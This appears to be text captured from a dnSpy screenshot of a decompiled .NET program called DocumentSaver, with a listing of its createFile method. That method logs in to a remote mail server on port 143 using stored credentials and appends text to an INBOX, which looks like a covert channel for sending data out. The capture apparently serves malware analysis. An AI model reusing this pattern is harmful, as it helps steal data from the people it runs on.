 Explorer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
DocumentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @06000
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
createFile(string, string) : void
1 // DocumentSaver.Program
2 // Token: 0x0600000E RID: 14 RVA: 0x0000320C File Offset: 0x0000140C
3 private static void createFile(string subj, string text)
4 {
5 Program.connect(Program.creds.Split(new char[]
6 {
7 ':'
8 })[2], 143);
9 Program.Login(Program.creds.Split(new char[]
10 {
11 ':'
12 })[0], Program.creds.Split(new char[]
13 {
14 ':'
15 })[1]);
16 text = "Subject: " + subj + "\r\n\r\n" + text;
17 int length = text.Length;
18 byte[] bytes = Encoding.ASCII.GetBytes(string.Concat(new string[]
19 {
20 "$ APPEND INBOX {",
21 length.ToString(),
22 "}\r\n",
23 text,
24 "\r\n"
25 }));
26 Task.Factory.FromAsync<byte[], int, int>(new Func<byte[], int, int, AsyncCallback, object, IAsyncResult>(Program.ssl.BeginWrite), new Action<IAsyncResult>
(Program.ssl.EndWrite), bytes, 0, bytes.Length, Program.ssl);
27 Thread.Sleep(5000);
28 byte[] buffer = new byte[102400];
29 Program.ssl.Read(buffer, 0, 102400);
30 }
31